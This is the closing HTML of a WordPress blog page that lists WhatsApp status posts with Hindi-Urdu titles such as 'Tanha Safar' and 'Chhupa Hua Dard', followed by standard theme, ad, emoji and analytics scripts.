              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 18:14:09 -->